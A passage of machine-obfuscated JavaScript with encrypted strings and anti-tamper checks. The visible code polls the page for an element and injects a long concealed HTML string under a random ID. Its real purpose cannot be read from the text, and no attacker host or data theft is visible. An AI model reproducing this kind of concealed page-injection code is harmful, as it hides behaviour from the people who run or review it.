-0x12d,_0x2388e5-0x2b,_0x16e91d-0x6,_0x35bff2);}if(_0x1c4741[_0x52a40d(0x7dc,0x600,'#u[g',0xa7c,0xb20)](_0x1c4741[_0x102e99('4G3n',0xaba,0x99a,0xda6,0x85f)],_0x1c4741[_0x476529(0x65f,0xb50,0xae6,0x7b9,'9F[!')]))_0x559ef2[_0x52a40d(0x431,0x48c,'[$s[',-0x4a,0x67)+_0x297925('9F[!',0xcb0,0x28,0x168,0x64f)][_0x9f57e4][_0x102e99('^n%Z',0xa35,0x92e,0x79b,0x8ae)]&&(_0x2e7d4c[_0x34b5b9[_0x52a40d(0x85b,0x6bc,'D$O5',0x60a,0xfe)+_0x26aa38(0xefb,'qV@Q',0xdd1,0xa56,0x1133)][_0x1c1d04][_0x102e99('2R12',-0xee,0xb6,-0x81,0x336)]]=_0x274bf6[_0x26aa38(0x78e,'9xZT',0xd41,0x4a5,0xadd)+_0x102e99('Sctb',0xb9c,0x4d0,0x578,0x9ab)][_0x2f90f3][_0x52a40d(0x9be,0xb81,'8Lcy',0xa41,0xfe3)]);else{const _0x532837=_0x1c4741[_0x102e99('^n%Z',0x1f8,0x45a,0x95c,0x69e)](setInterval,()=>{const _0x414e62={};function _0x13dcf5(_0x2bdbf6,_0x1a5ba8,_0x310297,_0x32c520,_0x262ceb){return _0x52a40d(_0x2bdbf6-0x3a,_0x2bdbf6- -0x3,_0x32c520,_0x32c520-0x9d,_0x262ceb-0x1a6);}function _0x3e0823(_0x2ed28d,_0x36d400,_0x1b27d1,_0x59f9d1,_0x2fd428){return _0x26aa38(_0x36d400-0x25,_0x1b27d1,_0x1b27d1-0x12c,_0x59f9d1-0x1c2,_0x2fd428-0xe7);}function _0x442196(_0x4ab6c9,_0x165558,_0x56557e,_0xace17,_0xc46d2d){return _0x297925(_0xace17,_0x165558-0x4a,_0x56557e-0xb8,_0xace17-0x0,_0x165558-0x7a);}function _0x5ea1a7(_0x3ddfbe,_0x452332,_0x17d7bf,_0x1efa0b,_0x2310d4){return _0x102e99(_0x452332,_0x452332-0x76,_0x17d7bf-0x12a,_0x1efa0b-0x1ec,_0x1efa0b-0xc4);}_0x414e62[_0x3e0823(0x5b3,0x8b1,'7AFS',0xe52,0xbfb)]=_0x4b149d[_0x13dcf5(0xfea,0xa4e,0x100f,'gzC^',0x13eb)];function _0x402d47(_0x53ef3c,_0x4b641a,_0x8688eb,_0x5c144b,_0x2af94e){return _0x26aa38(_0x4b641a- -0x22e,_0x8688eb,_0x8688eb-0x33,_0x5c144b-0xc3,_0x2af94e-0x15c);}_0x414e62[_0x402d47(-0x1f0,0x43,')S(F',0x3c6,-0x452)]=_0x4b149d[_0x13dcf5(0xb73,0x7f5,0xca5,'^n%Z',0xcba)];const _0xcc81f0=_0x414e62;if(_0x4b149d[_0x13dcf5(0xb46,0x926,0xc71,'eVP3',0xede)](_0x4b149d[_0x402d47(0xaf,0x322,'#u[g',0x639,0x6e3)],_0x4b149d[_0x3e0823(0x56e,0xaac,'qbAb',0x10a1,0xc50)])){if(_0xbdbc0){const _0x3143bb=_0x1a208d[_0x442196(0xd32,0x9b7,0x812,'COgA',0x903)](_0x560f9b,arguments);return _0x22dad7=null,_0x3143bb;}}else{const _0x7a6252=document[_0x5ea1a7(0x1b3,'76(i',0x77a,0x809,0x75d)+_0x442196(-0x28,0x3b4,0x68f,'i5^r',0x463)+_0x402d47(0xf69,0x9f9,'8tk!',0xbe2,0xa6b)](_0xbd0dc3);if(_0x7a6252){if(_0x4b149d[_0x13dcf5(0x10c5,0xcf8,0xe0d,'djmy',0x10e4)](_0x4b149d[_0x13dcf5(0x941,0x37d,0xb11,'9xZT',0x9a9)],_0x4b149d[_0x442196(0x67f,0x747,0x3e7,')S(F',0x611)]))_0x4b149d[_0x5ea1a7(0x64b,'Syf7',0x11d,0x504,0x4ff)](clearInterval,_0x532837),_0x4b149d[_0x13dcf5(0xf77,0xae8,0xf9a,'&Ze&',0x1398)](_0x3f8d7d,_0x7a6252);else return function(_0x1f0682){}[_0x13dcf5(0xf2b,0x8f4,0x9db,'us0K',0xee0)+_0x402d47(0x285,0x41a,'%A8n',0xd8,0x578)+'r'](kCEeYi[_0x3e0823(0x3d2,0x457,'9xZT',0x5e6,0x9eb)])[_0x5ea1a7(-0x42a,'hsZ]',0x7c2,0x21a,-0x411)](kCEeYi[_0x442196(0x7b2,0x937,0xc26,'COgA',0xac7)]);}}},0x3*-0x3f+0x196b+-0xc3e*0x2);}};function _0x1a3b50(_0x2deb7f,_0x3efbb8,_0x30a207,_0x17534c,_0x3c82a3){return _0x23a893(_0x17534c,_0x3efbb8-0x43,_0x30a207-0x1e6,_0x17534c-0x16d,_0x3efbb8-0x37c);}function _0x322ed3(_0x5b3fda=0x3*-0xa3d+0x1da7+-0x5*-0x38){function _0x575b5c(_0x4cb5b7,_0x30dac9,_0x5835eb,_0x537584,_0x3d4452){return _0x1a3b50(_0x4cb5b7-0x114,_0x5835eb-0x192,_0x5835eb-0xc,_0x537584,_0x3d4452-0x4);}const _0x2a7518={};function _0x548392(_0x490be9,_0x3330d9,_0x367096,_0x2a3ce1,_0x1bf27d){return _0x41383a(_0x490be9,_0x3330d9-0x10d,_0x3330d9-0x1c4,_0x2a3ce1-0x101,_0x1bf27d-0x44);}function _0x3d8174(_0x491955,_0x52a943,_0x504b02,_0x201128,_0x422cdf){return _0x1a3b50(_0x491955-0x13c,_0x52a943- -0x397,_0x504b02-0x1b5,_0x491955,_0x422cdf-0x10d);}function _0x774174(_0x15ff12,_0x53c562,_0xc99e98,_0x575856,_0x156e8d){return _0x356d97(_0x15ff12-0xab,_0x53c562-0x84,_0xc99e98-0x16c,_0xc99e98,_0x575856-0x339);}_0x2a7518[_0x774174(0x8f2,0x358,'us0K',0x5c2,0x161)]=_0x1c4741[_0x575b5c(0xad1,0x10f7,0xc17,'TZ)Z',0x80c)];const _0x51356e=_0x2a7518;function _0x18cc2d(_0x143efb,_0x3980c6,_0x35cfb1,_0x34fed3,_0x3aa398){return _0x356d97(_0x143efb-0xbb,_0x3980c6-0xff,_0x35cfb1-0x1d9,_0x35cfb1,_0x3980c6-0x96);}return _0x1c4741[_0x575b5c(0xb5a,0x80c,0xa05,'TZ)Z',0xd24)](_0x1c4741[_0x575b5c(0x982,0xb36,0xbc4,'%A8n',0x827)],_0x1c4741[_0x575b5c(0xbcf,0xec6,0xcb2,'odjH',0x105c)])?Math[_0x18cc2d(0x163,0x18,'D$O5',-0x5b3,0x394)+'m']()[_0x18cc2d(0x309,0x3e,'9xZT',0x35a,-0x362)+_0x18cc2d(0x651,0x2a9,'#5V$',-0xa7,0x830)](-0x4f5*0x4+0x1977+-0x57f)[_0x575b5c(0xd3c,0xad3,0x6d1,'qV@Q',0x690)+_0x575b5c(0x979,0xd27,0xc98,'0hT9',0x10b7)](0xc9e+0x1a1f+-0x1*0x26bb,_0x1c4741[_0x575b5c(0x1023,0x114b,0xac9,'qV@Q',0x766)](-0x2*-0x103f+-0x1909+-0x773,_0x5b3fda)):_0x4ed329[_0x575b5c(0x778,0x2fc,0x605,'djmy',0xaea)+_0x548392('#u[g',0x386,0x784,0x48e,0x28d)]()[_0x18cc2d(0xb46,0xa2f,'us0K',0xcc6,0x69b)+'h'](ksgXtZ[_0x548392('djmy',0x786,0xbf8,0xaf8,0x64b)])[_0x18cc2d(0x416,0x623,'q4^$',0x8ff,0xb43)+_0x3d8174('dN2]',0x4b1,0x834,0x97b,0x9b6)]()[_0x575b5c(0x10e2,0x12b9,0xed2,')S(F',0x1496)+_0x575b5c(0xff0,0x8d3,0xc93,'h]gs',0xd5d)+'r'](_0x20ae12)[_0x3d8174(')S(F',0x7d7,0x1ed,0xcf8,0x6cf)+'h'](ksgXtZ[_0x575b5c(0x442,0x7d5,0x8fb,'&Ze&',0xd97)]);}const _0x554a22=_0x1c4741[_0x1a3b50(0x1b0,0x5e6,0x60,'[$s[',0x156)](_0x322ed3);_0x1c4741[_0x41383a('wsD2',0xd18,0x80e,0xa30,0x3eb)](_0x2f03fd,_0x1c4741[_0x1a3b50(0x615,0x66c,0xeb,'qbAb',0x7c3)],_0x14177f=>{function _0x547f13(_0x1f8c32,_0x49da54,_0x397c77,_0x159dc7,_0x3359e9){return _0x356d97(_0x1f8c32-0xa4,_0x49da54-0x122,_0x397c77-0x17a,_0x49da54,_0x397c77-0x4ac);}function _0x46e280(_0x5f3a71,_0x15a234,_0x3cf5c4,_0x2b698b,_0x161b85){return _0x1a3b50(_0x5f3a71-0x119,_0x2b698b- -0x19a,_0x3cf5c4-0xf1,_0x161b85,_0x161b85-0x19b);}function _0x2d949a(_0x2e186e,_0x33f251,_0x13aecc,_0x1a5c82,_0x4bd46e){return _0x1a3b50(_0x2e186e-0x0,_0x2e186e- -0x92,_0x13aecc-0x174,_0x33f251,_0x4bd46e-0x1);}function _0x303280(_0x10b116,_0xa1c8af,_0x2fc87a,_0x5ccf60,_0x50c31e){return _0x1a3b50(_0x10b116-0x113,_0xa1c8af-0x16e,_0x2fc87a-0x148,_0x10b116,_0x50c31e-0x153);}function _0x2434d7(_0x4fff54,_0x47142c,_0x6ff018,_0x3de1f9,_0xd6cd85){return _0x41383a(_0xd6cd85,_0x47142c-0x52,_0x3de1f9-0xbd,_0x3de1f9-0xd0,_0xd6cd85-0x14c);}if(_0x1c4741[_0x46e280(0x3e6,0xc66,0x7af,0x738,'&Ze&')](_0x1c4741[_0x2434d7(0x68d,-0x82,0x658,0x29f,'Syf7')],_0x1c4741[_0x46e280(0x3a9,0x3f8,0x25d,0x3a4,'eVP3')])){if(!document[_0x2d949a(0x5c1,'[$s[',0x3c4,0x4de,0xa89)+_0x46e280(0x433,0x741,0x17d,0x69c,')S(F')+_0x303280('qbAb',0x57e,0x85f,-0xd2,0x1d3)](_0x554a22)){if(_0x1c4741[_0x303280('4G3n',0x8ec,0xdc3,0x46d,0x489)](_0x1c4741[_0x547f13(0xa63,'#5V$',0xc7d,0x726,0xe6b)],_0x1c4741[_0x46e280(0xcf8,0x508,0xe1c,0xb22,'D$O5')]))_0x14177f[_0x2d949a(0xbe0,'gZjs',0x10de,0x72e,0xb65)+_0x2434d7(0x7bd,0xa0c,0xa36,0x6b8,'76(i')+_0x2434d7(0x2bf,0x324,0x315,0x79b,'#5V$')+_0x2434d7(0x957,0xbe,0x4c2,0x3ff,'#q6i')](_0x1c4741[_0x46e280(0x7fb,0x392,0xb53,0x69e,'yL1o')],_0x547f13(0xd7b,'BIY)',0x1050,0xb6e,0x11b4)+_0x547f13(0x107f,'TZ)Z',0xc99,0x9de,0xe73)+_0x303280('76(i',0xe2d,0x119d,0x1192,0x1031)+_0x547f13(0x134,'4G3n',0x4aa,-0x67,0x68f)+_0x554a22+(_0x303280('gzC^',0xbea,0x811,0xff5,0xa95)+_0x46e280(0x25a,-0x393,0x11b,0xf5,'yL1o')+_0x2434d7(-0x339,0xab,0x8be,0x2ef,'HV&K')+_0x303280('4G3n',0x5cf,-0x36,0x8f7,0x1f)+_0x46e280(0x566,0x26a,-0x266,0xbe,'NilQ')+_0x547f13(0x7f8,'qbAb',0x625,0x224,0x39f)+_0x303280('I)eN',0x604,0x9cb,0x47d,0x932)+_0x46e280(0xb42,0x601,0xcde,0x650,'D$O5')+_0x2d949a(0xd31,'Ul)l',0xcfd,0x117d,0xbdb)+_0x547f13(0x403,'yL1o',0x7c4,0x8df,0xc66)+_0x46e280(0x89b,0xea1,0x60b,0xc1a,'h]gs')+_0x547f13(0x9ef,'gzC^',0x8c4,0x8c1,0xad7)+_0x547f13(0x57c,'TZ)Z',0x628,0x414,0x42d)+_0x2d949a(0x978,'Tlt6',0x57c,0x36a,0x42e)+_0x46e280(0xfe3,0x1011,0xb5e,0x9ef,'C5GP')+_0x2d949a(0x9ac,'tFyj',0xe47,0x64e,0x4c4)+_0x2434d7(-0x393,-0x50e,0x6b0,0xdb,'#u[g')+_0x303280('dN2]',0x24f,0x64c,0x8de,0xe7)+_0x303280('Tlt6',0xdc1,0xfe9,0x1170,0xf9e)+_0x2434d7(0x291,-0x2d3,-0x437,0x25c,'hsZ]')+_0x303280('eVP3',0xd45,0x115d,0x928,0x6c4)+_0x303280('^n%Z',0xe57,0xaf9,0xe70,0xdbd)+_0x46e280(0x9f7,0x732,0x8f3,0x951,'#q6i')+_0x303280('gzC^',0xaa8,0x48b,0x7d4,0xe07)+_0x46e280(0x9ad,0x3be,0x9b9,0x5da,'I)eN')+_0x2434d7(0x7cf,0xd28,0x119d,0xcf3,'2R12')+_0x547f13(0x83d,'Z[lC',0x764,0x77d,0x249)+_0x2d949a(0xb0d,'C5GP',0x10e1,0x10b2,0x10f6)+_0x303280('C5GP',0x2ca,-0xec,0x737,0x15f)+_0x303280('tFyj',0xe1a,0x8ec,0x1366,0x8d9)+_0x2d949a(0x51,'gZjs',0x56e,0xb2,-0x186)+_0x547f13(0xbf8,'HV&K',0x69a,0xc54,0xa2b)+_0x547f13(0x138d,'#q6i',0xea8,0xc09,0xbae)+_0x303280('q4^$',0xb71,0xbab,0x94b,0xe96)+_0x46e280(0x464,0x9d6,0xa5e,0x56b,'q4^$')+_0x2d949a(0x10e,'#5V$',-0x444,0x282,0x147)+_0x46e280(-0x16,0x3a1,0x3e4,0x22,'#q6i')+_0x2d949a(0xba3,'h]gs',0x68a,0x11ea,0xa00)+_0x2d949a(0x6c0,'odjH',0x531,0x3b7,0x568)+_0x303280('9F[!',0x7fc,0x622,0x19e,0x181)+_0x2d949a(0xa38,'#5V$',0xe8a,0xd39,0xc39)+_0x2434d7(0xe12,0x957,0x7ad,0xb93,'odjH')+_0x2d949a(0x5ad,'Sctb',0x32f,0x401,0x97c)+_0x547f13(0x12ac,'odjH',0xe5a,0x99b,0xfd2)+_0x46e280(0x6e0,0x463,0x813,0x996,'h]gs')+_0x547f13(0xbc9,'BIY)',0xbce,0xe16,0xc7c)+_0x2434d7(0xa06,0xc67,0xd33,0xd44,'Sctb')+_0x547f13(0xe58,'76(i',0x880,0x9f7,0x721)+_0x2434d7(0x42f,0xc68,0x9ad,0x91a,'8Lcy')+_0x303280('#u[g',0xe63,0x896,0xc06,0x8ed)+_0x46e280(-0x129,-0x43e,0x6b5,0x201,')S(F')+_0x303280('Sctb',0x422,0x709,-0xc3,0x7b1)+_0x2d949a(0x56,'8tk!',-0x3fd,-0x2dd,-0x2ef)+_0x46e280(0x1106,0x963,0xe77,0xacb,'1D$k')+_0x46e280(0x82e,0xd1a,0xf30,0xa72,'Syf7')+_0x303280('HV&K',0xaa4,0x8a2,0xa24,0xbd5)+_0x2d949a(0x6ce,'BIY)',0x9b9,0x4ed,0x526)+_0x2434d7(0xb6d,0xcc7,0xa38,0xb40,'0hT9')+_0x303280('djmy',0xdd4,0xb4b,0x1403,0xe0d)+_0x547f13(0x6ec,'NsMg',0x7d0,0xd49,0x891)+_0x547f13(0x1089,'hsZ]',0x10fb,0x144c,0x155e)+_0x2d949a(0x32d,'us0K',0x54f,0x745,-0x23e)+_0x46e280(0x636,0xac8,0xaaa,0x8e9,'h]gs')+_0x2d949a(0x60c,'#5V$',0x9f0,0x66e,0x39e)+_0x303280('$Yoi',0xb75,0xc14,0xfb5,0xec8)+_0x46e280(-0x17f,-0x2ec,-0x228,0xbc,'tFyj')+_0x46e280(0x19b,0xd9,0xa38,0x3da,'8tk!')+_0x547f13(0xc97,'#5V$',0xf1e,0xb5e,0xb19)+_0x46e280(0xece,0xaf8,0xdd3,0x991,'BIY)')+_0x46e280(0xa80,0xf6a,0x1284,0xc6e,'76(i')+_0x303280('h]gs',0xed2,0x118e,0xa93,0x115c)+_0x303280('I)eN',0x77b,0x617,0x8fc,0x847)+_0x303280('wsD2',0x406,0x4ec,0x795,0x536)+_0x2434d7(0xce2,0x1013,0xdc4,0xc72,'C5GP')+_0x547f13(0xfda,'76(i',0x1065,0xc81,0x16cb)+_0x303280('q4^$',0x419,0x708,0x5d3,0x2e9)+_0x2434d7(0xaf5,0x112a,0x51a,0xaab,'COgA')+_0x303280('Ul)l',0xb33,0xdc8,0xdb7,0xe61)+_0x2d949a(0x93d,'8Lcy',0xc7d,0x7c9,0x471)+_0x2434d7(0x67e,0x4d8,0x550,0x1c3,'HV&K')+_0x303280('TZ)Z',0x9ad,0xb67,0x4cf,0xd3d)+_0x2d949a(0xb4b,'7AFS',0xf54,0x7a8,0x11d9)+_0x303280('!c^p',0x829,0xd00,0x85b,0x737)+_0x547f13(0x129f,'gZjs',0xe46,0x1052,0x11be)+_0x303280('hsZ]',0x30d,0x4cc,0x0,0x4c5)+_0x2434d7(0x76f,0x67d,0xab8,0x54b,'9xZT')+_0x46e280(0x14b,0xbd,0x685,0x271,'Tlt6')+_0x46e280(0xe76,0xe0a,0xec3,0xaa5,'COgA')+_0x547f13(0xcd9,'#q6i',0x72f,0xcd6,0x9e9)+_0x303280(')S(F',0xbf9,0x59f,0x83d,0x736)+_0x547f13(0xc8e,'Z[lC',0xc2d,0xad0,0xc43)+_0x303280('TZ)Z',0xa13,0xd0d,0xae8,0x1072)+_0x547f13(0xc47,'#u[g',0xd8f,0xb58,0x1372)+_0x46e280(0xcf4,0xf11,0x7f9,0xa8c,'odjH')+_0x46e280(0x75a,0x974,0xe8,0x655,'[$s[')+_0x2434d7(-0x494,-0x3f1,0x2d6,0x165,'1D$k')+_0x547f13(0xc91,'NilQ',0x89f,0xeff,0xb99)+_0x303280('tFyj',0x68d,0x774,0xcc2,0x39f)+_0x303280('I)eN',0xaeb,0x8b2,0x85a,0xde8)+_0x303280('D$O5',0x9ba,0x6bc,0xfaf,0x9c9)+_0x2434d7(0xa8d,0xea8,0xcc1,0x955,'%A8n')+_0x2d949a(0xc3a,'7AFS',0xa66,0xe44,0x5b7)+_0x303280('9xZT',0x37c,0x105,0x3c8,0x2f5)+_0x46e280(0x38,0x16f,-0x1f0,0x3d6,'!c^p')+_0x2d949a(0xc42,'Tlt6',0xa9c,0xc48,0x11aa)+_0x46e280(-0x5a2,0x359,-0x198,-0x49,'h]gs')+_0x547f13(0x520,'tFyj',0x75c,0xc93,0xb65)+_0x303280('[$s[',0x253,-0x3ee,0x3fc,-0x233)+_0x303280('D$O5',0x3b1,0x8f7,-0x2f,0x7f4)+_0x303280('NsMg',0x7aa,0x7b1,0x2ee,0xd0d)+_0x547f13(0xa36,'[$s[',0x568,0x5f9,0x110)+_0x2434d7(0xd5c,0x9d3,0x60a,0xbf3,'Tlt6')+_0x547f13(0x110b,'$Yoi',0xfa0,0x14e1,0x13f8)+_0x46e280(0x416,0x9e1,0x530,0x601,'hsZ]')+_0x46e280(0x2f9,0x7,-0x239,-0x74,'C5GP')+_0x46e280(0x5ef,-0x2ff,0x210,0x1d2,'tFyj')+_0x2434d7(-0x2ac,-0x170,0xaa,0x3d2,'h]gs')+_0x303280('Syf7',0x3db,-0x96,0x6d2,0x251)+_0x2d949a(0x513,'Z[lC',0x5bf,-0xd1,0x5b5)+_0x303280('$Yoi',0x639,0xade,0xee,0x73d)+_0x2d949a(0x241,'#5V$',0x833,-0x1f3,0x861)+_0x2d949a(0x87f,'Sctb',0xa58,0x348,0x611)+_0x2d949a(0x82,'[$s[',0xf3,0x283,-0x242)+_0x303280('COgA',0x7d9,0xe23,0xc73,0x256)+_0x46e280(0x419,0x999,0x93d,0xa39,'76(i')+_0x2d949a(0x39e,'COgA',-0x51,0x407,0x41)+_0x547f13(0xc2b,'Ul)l',0xac8,0x1057,0x86d)+_0x2434d7(0x7d0,0x915,0x7aa,0x95a,'D$O5')+_0x547f13(0xffd,')S(F',0x1060,0x118d,0x1598)+_0x547f13(0x9f9,'#q6i',0x47e,0x44d,-0x2d)+_0x2d949a(0x1c6,'NilQ',0x4c,0x1af,0xc3)+_0x2434d7(0x572,0xbc2,0xecd,0xb2b,'gZjs')+_0x46e280(0x8ee,0x1d4,0x241,0x342,'HV&K')+_0x2d949a(0x670,'[$s[',0x583,0x511,0x3da)+_0x303280('4G3n',0xb14,0xe67,0xae2,0xca9)+_0x2d949a(0x213,'I)eN',-0x122,-0x3b5,-0x286)+_0x547f13(0x32e,'tFyj',0x854,0x9f5,0xed7)+_0x2d949a(0x817,'hsZ]',0x5b6,0x78d,0xc50)+_0x303280('#q6i',0xd2d,0x13af,0xd40,0xd20)+_0x2d949a(0x7ba,'D$O5',0xa0d,0x8b1,0xbec)+_0x303280('I)eN',0x27c,0xc8,-0x192,0x12d)+_0x2434d7(0xb92,0x13e8,0xf2d,0xd7a,'2R12')+_0x2d949a(0x85d,')S(F',0x57f,0xc78,0xd83)+_0x46e280(0x7a6,0x59f,0x8cb,0x45f,'gzC^')+_0x303280('9xZT',0x2cf,-0x17f,-0x1be,0x383)+_0x2d949a(0xb9a,'C5GP',0xd5b,0xdb1,0x1161)+_0x2d949a(0x956,'1D$k',0xb69,0xee4,0x869)+_0x547f13(0x94e,'%A8n',0x998,0x5ef,0x9c4)+_0x303280('Ul)l',0xeb0,0x11e3,0x1521,0xe1c)+_0x46e280(0xdf1,0x869,0xfd6,0x955,'qV@Q')+_0x303280('qbAb',0x72d,0x5b3,0xcb7,0x57f)+_0x2d949a(0x70e,'0hT9',0x5a7,0x213,0xae0)+_0x2d949a(0x255,'Syf7',0x807,-0x56,-0x270)+_0x547f13(0xd6f,'hsZ]',0x92c,0x7a1,0x355)+_0x46e280(0x384,-0x21,0x11d,0x73,'8tk!')+_0x46e280(0x23e,-0x90,-0x12b,0x329,'dN2]')+_0x303280('#u[g',0xe4e,0x91d,0xd4f,0xb22)+_0x46e280(0xc3f,0x2fc,-0x4e,0x60c,'Sctb')+_0x2434d7(0x187,0x122,0x279,0x540,'gZjs')+_0x547f13(0xa4f,'qV@Q',0xbd8,0x8ef,0xc20)+_0x2434d7(0x43b,0x45e,0x53c,0x94f,'BIY)')+_0x2d949a(0x461,'qbAb',0x56a,0x1e4,-0x216)+_0x2d949a(0x92c,'7AFS',0xd64,0x798,0xf75)+_0x547f13(0x1162,'&Ze&',0xf2b,0x11e6,0xa47)+_0x2434d7(0xfd9,0xc63,0xc19,0x96a,'HV&K')+_0x2434d7(0x559,0x363,0x82e,0x7ec,'4G3n')+_0x547f13(0x787,'8Lcy',0x645,0xc0d,0x1db)+_0x2434d7(0x10a7,0xc6a,0xc75,0xb6b,'!c^p')+_0x303280('BIY)',0x6f1,0x7c5,0x48d,0x1d2)+_0x2d949a(0x752,'us0K',0x4f4,0xac6,0x26b)+_0x2434d7(0x66f,0x8ef,0x965,0x72d,'us0K')+_0x303280('Tlt6',0xd86,0xf74,0x10aa,0xbda)+_0x2434d7(0x573,0xb77,0x54f,0x57f,'NsMg')+_0x2d949a(0x44a,'HV&K',0x6e9,0x12e,0x194)+_0x46e280(-0x23b,0x45c,-0x2be,0x43,'8Lcy')+_0x547f13(0xca4,'D$O5',0xcad,0xc30,0xd39)+_0x2d949a(0x4a7,'Tlt6',0xa31,0x72,-0xa6)+_0x547f13(0x35f,'djmy',0x48b,0x8,-0xf7)+_0x2d949a(0x357,'h]gs',0x8ca,0x4ea,0x7c4)+_0x46e280(0x523,0x2eb,-0x5c,0x4ed,'NsMg')+_0x46e280(0x30e,0x27b,0x27c,0x13a,'C5GP')+_0x303280('TZ)Z',0x4b2,0x730,-0x77,0x602)+_0x2434d7(0x359,0x127,0x350,0x74e,'C5GP')+_0x2d949a(0xb26,'7AFS',0x11aa,0xacb,0x766)+_0x2d949a(0x4e5,'0hT9',0x971,0xa01,0x1ff)+_0x303280('Tlt6',0xe42,0x11e0,0xea2,0xa24)+_0x303280('yL1o',0xda9,0x8c0,0xa9d,0xf66)+_0x2d949a(0xb47,'TZ)Z',0xf9e,0xfb4,0x1010)+_0x2d949a(0xd3c,'NsMg',0xdb8,0xc31,0xa7f)+_0x303280('NsMg',0xe56,0xd89,0xa47,0x860)+_0x46e280(0xbf9,0x77b,0xea8,0xb97,'wsD2')+_0x547f13(0xb9b,'[$s[',0x597,0x933,0xbfe)+_0x547f13(0x5a4,'Syf7',0x61c,0xb3d,0xc0)+_0x547f13(0x630,'BIY)',0x9ad,0xcdf,0xe15)+_0x2434d7(0x5ac,-0x22,-0x326,0x274,'9F[!')+_0x2d949a(0xb27,'gzC^',0x7db,0xf81,0x5cb)+_0x547f13(0xe49,'9xZT',0xaff,0x8dd,0xffa)+_0x46e280(0x6a3,0x110e,0x761,0xad5,'Tlt6')+_0x2434d7(0xb18,0x34d,0xe62,0x86a,'HV&K')+_0x46e280(-0x279,0x53b,-0x30b,0x2da,'Syf7')+(_0x46e280(0x63c,0x95f,-0x2f5,0x376,'2R12')+_0x547f13(0xd04,'q4^$',0xd38,0xe49,0xaf1)+_0x547f13(0xb53,'q4^$',0xe04,0x130e,0xe09)+_0x2d949a(0xc6b,'HV&K',0xc12,0xa79,0x68c)+_0x46e280(0x704,0x4db,0x5bf,0xb65,'gZjs')+_0x2d949a(0x55,'7AFS',-0x2e5,-0x5af,0x250)+_0x303280('4G3n',0x98b,0xe31,0xf8a,0xa22)+_0x46e280(-0x42,0x20b,0x6e1,0x651,'Z[lC')+_0x46e280(0x6f0,0x77d,0x896,0x325,'#q6i')+_0x303280('gZjs',0xe22,0xb8a,0xc4a,0xdcd)+_0x2d949a(0x7c6,'djmy',0x280,0x23f,0x2ec)+_0x547f13(0x1094,'8tk!',0xc88,0xcc3,0xe5c)+_0x2d949a(0x695,'1D$k',0x48b,0xd05,0x9dd)+_0x2d949a(0x9b5,'gzC^',0xc16,0xb7b,0xd2b)+_0x547f13(0x1648,'dN2]',0xfbf,0xdf4,0xb76)+_0x2d949a(0x55f,'Ul)l',0xaf8,0x9e,0x58b)+_0x2434d7(0xe4a,0xde0,0xa20,0xa24,'us0K')+_0x303280('8tk!',0x290,0x909,-0x9d,0x215)+_0x2d949a(0xdb,'TZ)Z',0x1a5,-0x16f,0xa9)+_0x46e280(0x24e,0x387,0xb54,0x8b9,'HV&K')+_0x2d949a(0x507,'qV@Q',0x967,0x8b2,0x96f)+_0x2d949a(0x5d6,'0hT9',0x681,0x22a,-0x7)+_0x2434d7(0xa3e,0x98a,0xc2e,0xa05,'yL1o')+_0x2d949a(0xb6d,'Ul)l',0x61d,0xd78,0xdb7)+_0x2d949a(0x2b0,'4G3n',0x4f5,0x13,-0x379)+_0x2d949a(0x52,'gZjs',0x663,-0x408,0x2a9)+_0x2d949a(0xab9,'Z[lC',0xe6a,0x84a,0xf22)+_0x2d949a(0x9df,'BIY)',0xa74,0xf63,0xa52)+_0x547f13(0x9a7,'NilQ',0x467,0x63e,0x9a4)+_0x303280('Tlt6',0x988,0xec8,0xdf5,0x990)+_0x2d949a(0xa00,'8tk!',0xc39,0xdc3,0xdd8)+_0x2d949a(0x2a3,'Ul)l',0x3a4,-0xe3,0x52f)+_0x2d949a(0x651,'%A8n',0x77e,0xcd8,0x71e)+_0x2d949a(0x83,'Tlt6',-0x5c2,-0x430,0xc1)+_0x547f13(0x108c,'hsZ]',0xd19,0xad2,0xcc7)+_0x2d949a(0x9c2,'7AFS',0xec1,0x49d,0xa8e)+_0x547f13(0xb6f,'NilQ',0x53d,0x6c5,0x58c)+_0x2d949a(0x618,'7AFS',0xaff,0x86a,0x1f8)+_0x2434d7(0x822,-0xc3,-0x13d,0x466,'hsZ]')+_0x2434d7(0x5ff,0xdc,0xbbe,0x58e,'Z[lC')+_0x303280('^n%Z',0x778,0xb0e,0xb07,0x4f5)+_0x303280('tFyj',0xc60,0x934,0xeba,0x81c)+_0x303280('76(i',0x40a,0x998,0x3ae,-0x8)+_0x46e280(0xce4,0xef9,0x9c7,0xb7f,'tFyj')+_0x547f13(0x108f,'BIY)',0xe8e,0xfa6,0x1459)+_0x547f13(0x79e,'0hT9',0xc9a,0xac5,0x112b)+_0x2d949a(0x5f,'NsMg',-0x2d0,-0x37a,-0x129)+_0x46e280(0x9ac,0xaaa,0xbf1,0x766,'BIY)')+_0x46e280(-0x265,-0x45d,0xf3,0x9e,'$Yoi')+_0x2d949a(0x9c,'8Lcy',0x114,0x44c,-0x21e)+_0x2d949a(0x9e4,'#q6i',0x69a,0x8f5,0xbce)+_0x547f13(0xd1f,'4G3n',0x10b5,0x16c4,0xd28)+_0x547f13(0x8d3,'dN2]',0x962,0xb90,0xcea)+_0x547f13(0xd37,'!c^p',0x87c,0x725,0x7a9)+_0x2d949a(0xb36,'0hT9',0x526,0xe91,0x8d4)+_0x303280('%A8n',0x4a7,-0xc4,0x51f,0x5be)+_0x46e280(0x28c,0x1a9,0x95a,0x63d,'tFyj')+_0x2434d7(0xa39,0x226,0xbcc,0x6a9,'qbAb')+_0x46e280(0x872,0x67c,0x1e1,0x5bd,'#q6i')+_0x2d949a(0x232,'TZ)Z',0x37d,0x267,0x678)+_0x2434d7(0x7ab,0x6d2,0x4ec,0x142,'qbAb')+_0x2434d7(-0x4d7,0xf5,0x6da,0x1b3,'Ul)l')+_0x2d949a(0xa76,'&Ze&',0xdc4,0x902,0xe1d)+_0x2434d7(0x7fb,0x494,0x572,0x912,'q4^$')+_0x547f13(0xd4b,'djmy',0x1137,0x133d,0x1797)+_0x2d949a(0x610,'wsD2',0xc1b,0x9ce,0x30b)+_0x547f13(0x862,'HV&K',0x997,0xb64,0x6c9)+_0x303280('dN2]',0xe32,0x1227,0x1371,0xa82)+_0x303280('dN2]',0xbef,0xb5e,0xb1c,0x956)+_0x547f13(0x930,'Sctb',0xb51,0x867,0xc21)+_0x46e280(0xd77,0x780,0xc26,0x92b,'0hT9')+_0x2d949a(0xbb2,'#u[g',0x8e4,0xb5a,0xb4e)+_0x46e280(0x570,0x852,0x102,0x1ff,'I)eN')+_0x303280('7AFS',0x960,0xe24,0x7e2,0x899)+_0x2434d7(0x9d8,0x70a,0xbde,0xae5,'76(i'